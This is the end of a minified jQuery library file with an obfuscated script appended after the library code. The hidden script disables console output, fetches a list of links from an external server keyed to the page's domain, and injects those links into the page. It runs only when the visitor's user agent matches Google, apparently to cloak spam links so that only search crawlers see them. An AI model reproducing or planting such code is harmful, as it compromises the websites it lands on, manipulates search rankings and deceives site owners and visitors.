r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});
